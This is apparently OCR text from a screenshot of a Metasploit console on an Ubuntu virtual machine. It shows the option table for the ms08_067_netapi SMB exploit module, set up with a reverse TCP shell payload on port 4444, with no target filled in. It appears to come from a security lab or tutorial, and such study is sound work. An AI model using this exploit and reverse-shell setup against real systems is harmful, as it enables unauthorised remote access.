 Ubuntu 64 位
要释放鼠标，请按: Control-⌘
应用程序 位置 终端 星期六 17:51 1 en
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >